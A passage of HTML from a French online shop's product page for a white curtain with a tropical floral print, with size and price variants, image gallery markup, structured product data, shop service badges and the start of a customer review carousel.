<p style="text-align: justify;">L135 x H60<br>L135 x H92<br>L135 x H115<br>L135 x H135<br>L135 x H160<br>L135 x H185<br>L135 x H215<br>L135 x H230<br>L135 x H245</p>
                </div><a href="/products/rideaux-exotique-tropical" class="link product__view-details animate-arrow">
          Afficher tous les détails
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--23060421673289__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie de supports multimédias"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--23060421673289__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fermer"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie de supports multimédias"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-exotique.fr/cdn/shop/files/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676&width=550 550w,//deco-exotique.fr/cdn/shop/files/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676&width=1100 1100w,//deco-exotique.fr/cdn/shop/files/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676&width=1445 1445w,//deco-exotique.fr/cdn/shop/files/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-exotique.fr/cdn/shop/files/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676&width=1445"
    alt="Rideaux Exotique Tropical Déco-exotique.fr"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="43637859090761"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_1_3f90df4e-32f4-443b-85ef-864862208483.jpg?v=1696682732&width=550 550w,//deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_1_3f90df4e-32f4-443b-85ef-864862208483.jpg?v=1696682732 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_1_3f90df4e-32f4-443b-85ef-864862208483.jpg?v=1696682732&width=1445"
    alt="Rideaux Exotique Tropical Déco-exotique.fr"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="43697353130313"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_3_8ca82a9c-532e-4baa-b19d-a4e7e4f6088c.jpg?v=1696682732&width=550 550w,//deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_3_8ca82a9c-532e-4baa-b19d-a4e7e4f6088c.jpg?v=1696682732 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_3_8ca82a9c-532e-4baa-b19d-a4e7e4f6088c.jpg?v=1696682732&width=1445"
    alt="Rideaux Exotique Tropical Déco-exotique.fr"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="43697353163081"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_2_9e3ae38e-c5cc-47f3-9c19-143fd1f68f95.jpg?v=1696682732&width=550 550w,//deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_2_9e3ae38e-c5cc-47f3-9c19-143fd1f68f95.jpg?v=1696682732 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//deco-exotique.fr/cdn/shop/files/RIDEAUTROPICALDeco-exotique_2_9e3ae38e-c5cc-47f3-9c19-143fd1f68f95.jpg?v=1696682732&width=1445"
    alt="Rideaux Exotique Tropical Déco-exotique.fr"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="43697353195849"
  ></div>
  </div>
</product-modal>


  

<script src="//deco-exotique.fr/cdn/shop/t/11/assets/product-modal.js?v=52128055760098790431737037670" defer="defer"></script>
    <script src="//deco-exotique.fr/cdn/shop/t/11/assets/media-gallery.js?v=21621056841727037201737037670" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--23060421673289__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--23060421673289__main"]') ||
        document.querySelector('variant-selects[data-section="template--23060421673289__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--23060421673289__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--23060421673289__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Rideaux Exotique Tropical",
      "url": "https:\/\/deco-exotique.fr\/products\/rideaux-exotique-tropical",
      "image": [
          "https:\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676\u0026width=1920"
        ],
      "description": "Ajoutez une note d'exotisme à votre pièce avec notre Rideau Exotique Tropical.\nTransformez votre espace en un havre de fraîcheur et d'exotisme avec notre Rideau. Ce rideau blanc élégant est orné d'un magnifique bouquet floral tropical, mettant en vedette des orchidées délicates, des hibiscus vibrants et un feuillage luxuriant.\nCaractéristiques :\n\n\nDécoration Intérieure Rafraîchissante : Apportez une bouffée d'air frais à votre intérieur avec ce rideau tropical qui évoque les ambiances relaxantes des destinations paradisiaques.\n\n\nPolyvalence : Parfait pour toutes les pièces, ce rideau s'adapte aussi bien aux salons qu'aux chambres, cuisines ou bureaux, ajoutant une touche tropicale à chaque coin de votre maison.\n\n\nEsthétique Élégante : Le mariage du blanc éclatant et du bouquet floral tropical crée une esthétique élégante et dépaysante, parfaite pour ceux qui recherchent une décoration intérieure unique et raffinée.\n\n\nOffrez-vous une escapade visuelle à chaque regard et créez un espace où la beauté naturelle rencontre le confort moderne.\n\nMatière: polyester\nOmbrage : - de 40%\nAttache : œillet\nLavage : 30°\nGuide des tailles : voir photos\nDimension\n\nRideau double\n\n\n\nL70 x H100 x2L105 x H115 x2L105 x H135 x2L105 x H160 x2L105 x H215 x2L135 x H115 x2L135 x H135 x2L135 x H160 x2L135 x H185 x2L135 x H215 x2L135 x H230 x2L135 x H245 x2\n\n\n\nRideau simple\n\n\n\nL135 x H60L135 x H92L135 x H115L135 x H135L135 x H160L135 x H185L135 x H215L135 x H230L135 x H245",
      "sku": "14:173#WXF04252;5:206750969#135W x 60H cm",
      "brand": {
        "@type": "Brand",
        "name": "Déco Exotique"
      },
      "offers": [{
            "@type" : "Offer","sku": "14:173#WXF04252;5:206750969#135W x 60H cm","availability" : "http://schema.org/InStock",
            "price" : 64.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/rideaux-exotique-tropical?variant=48866152677705"
          },
{
            "@type" : "Offer","sku": "14:173#WXF04252;5:200008327#135W x 92H cm","availability" : "http://schema.org/InStock",
            "price" : 69.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/rideaux-exotique-tropical?variant=48866152710473"
          },
{
            "@type" : "Offer","sku": "14:173#WXF04252;5:200008328#135W x 115H cm","availability" : "http://schema.org/InStock",
            "price" : 75.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/rideaux-exotique-tropical?variant=48866152743241"
          },
{
            "@type" : "Offer","sku": "14:173#WXF04252;5:200008329#135W x 137H cm","availability" : "http://schema.org/InStock",
            "price" : 84.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/rideaux-exotique-tropical?variant=48866152776009"
          },
{
            "@type" : "Offer","sku": "14:173#WXF04252;5:200008330#135W x 160H cm","availability" : "http://schema.org/InStock",
            "price" : 86.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/rideaux-exotique-tropical?variant=48866152808777"
          },
{
            "@type" : "Offer","sku": "14:173#WXF04252;5:200008331#135W x 185H cm","availability" : "http://schema.org/InStock",
            "price" : 95.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/rideaux-exotique-tropical?variant=48866152841545"
          },
{
            "@type" : "Offer","sku": "14:173#WXF04252;5:200008332#135W x 215H cm","availability" : "http://schema.org/InStock",
            "price" : 111.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/rideaux-exotique-tropical?variant=48866152874313"
          },
{
            "@type" : "Offer","sku": "14:173#WXF04252;5:200008333#135W x 230H cm","availability" : "http://schema.org/InStock",
            "price" : 113.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/rideaux-exotique-tropical?variant=48866152907081"
          },
{
            "@type" : "Offer","sku": "14:173#WXF04252;5:201336412#135W x 245H cm","availability" : "http://schema.org/InStock",
            "price" : 119.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/rideaux-exotique-tropical?variant=48866152939849"
          },
{
            "@type" : "Offer","sku": "14:173#WXF04252;5:201447529#70W x 100H cm x2","availability" : "http://schema.org/InStock",
            "price" : 91.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/rideaux-exotique-tropical?variant=48866152972617"
          },
{
            "@type" : "Offer","sku": "14:173#WXF04252;5:201447530#107W x 160H cm x2","availability" : "http://schema.org/InStock",
            "price" : 128.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/rideaux-exotique-tropical?variant=48866153005385"
          },
{
            "@type" : "Offer","sku": "14:173#WXF04252;5:201447531#107W x 215H cm x2","availability" : "http://schema.org/InStock",
            "price" : 163.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/rideaux-exotique-tropical?variant=48866153038153"
          },
{
            "@type" : "Offer","sku": "14:173#WXF04252;5:201447532#135W x 137H cm x2","availability" : "http://schema.org/InStock",
            "price" : 139.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/rideaux-exotique-tropical?variant=48866153070921"
          },
{
            "@type" : "Offer","sku": "14:173#WXF04252;5:201447533#135W x 160H cm x2","availability" : "http://schema.org/InStock",
            "price" : 150.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/rideaux-exotique-tropical?variant=48866153103689"
          },
{
            "@type" : "Offer","sku": "14:173#WXF04252;5:201447534#135W x 185H cm x2","availability" : "http://schema.org/InStock",
            "price" : 166.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/rideaux-exotique-tropical?variant=48866153136457"
          },
{
            "@type" : "Offer","sku": "14:173#WXF04252;5:201447536#135W x 215H cm x2","availability" : "http://schema.org/InStock",
            "price" : 188.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/rideaux-exotique-tropical?variant=48866153169225"
          },
{
            "@type" : "Offer","sku": "14:173#WXF04252;5:201447537#135W x 230H cm x2","availability" : "http://schema.org/InStock",
            "price" : 201.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/rideaux-exotique-tropical?variant=48866153201993"
          },
{
            "@type" : "Offer","sku": "14:173#WXF04252;5:201447538#135W x 245H cm x2","availability" : "http://schema.org/InStock",
            "price" : 212.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/deco-exotique.fr\/products\/rideaux-exotique-tropical?variant=48866153234761"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--23060421673289__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--23060421673289__icon_bar_9BBeVa" class="shopify-section section"><style data-shopify>.section-template--23060421673289__icon_bar_9BBeVa-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23060421673289__icon_bar_9BBeVa-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23060421673289__icon_bar_9BBeVa.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--23060421673289__icon_bar_9BBeVa.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--23060421673289__icon_bar_9BBeVa color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--23060421673289__icon_bar_9BBeVa-padding isolate" style="--columns-desktop: 5;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="5"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--23060421673289__icon_bar_9BBeVa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1"><img
                          src="//deco-exotique.fr/cdn/shop/files/197560.png?v=1741964112"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Entreprise et Service Client FR</h3><div class="rte"><p>Disponible par email à contact@deco-exotique.fr</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--23060421673289__icon_bar_9BBeVa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1"><img
                          src="//deco-exotique.fr/cdn/shop/files/5790705.png?v=1741964129"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Paiement Sécurisé</h3><div class="rte"><p>Informations de paiement traitées de manière sécurisée (Protocole SSL)</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--23060421673289__icon_bar_9BBeVa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1"><img
                          src="//deco-exotique.fr/cdn/shop/files/671835.png?v=1741964296"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Satisfait ou Remboursé</h3><div class="rte"><p>Vous disposez de 14 jours après réception de votre Commande pour faire votre demande</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--23060421673289__icon_bar_9BBeVa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1"><img
                          src="//deco-exotique.fr/cdn/shop/files/5735264.png?v=1741964172"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Livraison Offerte</h3><div class="rte"><p>A partir de 80€ d'Achat, la livraison est offerte</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:4;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--23060421673289__icon_bar_9BBeVa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--small text-color-accent-1"><img
                          src="//deco-exotique.fr/cdn/shop/files/3176371.png?v=1741964216"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>5% de Réduction</h3><div class="rte"><p>En vous inscrivant à la Newsletter, vous recevrez votre Code de Réduction</p><p></p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--23060421673289__trustpilot_reviews_x7wc6z" class="shopify-section section"><style data-shopify>.section-template--23060421673289__trustpilot_reviews_x7wc6z-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23060421673289__trustpilot_reviews_x7wc6z-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .trustpilot-reviews-template--23060421673289__trustpilot_reviews_x7wc6z .trustpilot-review {
    --border-radius: 16px;
  }

  .color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="trustpilot-reviews trustpilot-reviews-template--23060421673289__trustpilot_reviews_x7wc6z trustpilot-reviews--desktop-content-above page-width mobile-full-page section-template--23060421673289__trustpilot_reviews_x7wc6z-padding isolate"
    style="--columns-desktop: 4;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
  >
    
      <div class="trustpilot-reviews__content-container content-rte center desktop-center mobile-page-width-padding animate-item animate-item--child index-0">
        
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Avis de Nos Clients
          </h2>
        
        
          
          
          <h2 
            class="trustpilot-reviews__subheading trustpilot-reviews__subheading--body custom-font-size flex-center"
            style='--mobile-text-size: 1.8rem;--desktop-text-size: 2.0rem;'
          >
            Excellent 
            <span style='font-size: 1.25em;'><strong>4.7</strong></span>
           <strong>/ 5</strong> 
            <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
              <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
              </svg>
              <div class='rating-stars__container rating-stars__container--overlay'>
                <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                  <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                  <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                </svg>
              </div>
            </div>
          
          </h2>
        
        
      </div>
    
    
      
      <splide-component
        data-type="slide"
        data-autoplay="true"
        data-autoplay-speed="4"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="4"
        data-per-move-desktop="1"
        data-gap-desktop="24"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
        class='trustpilot__reviews-container'
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows"
      style="--columns-desktop: 4;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:0;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Je recommande
                    </h3><div class="rte">
                      <p>J'adore mes achats ! Les produits sont de bonne qualité et parfaitement conformes aux photos du site. J'ai acheté des posters et des rideaux, et cela a vraiment apporté une touche de fraîcheur dans ma maison. Livraison respectée et service client super réactif.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>katia</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
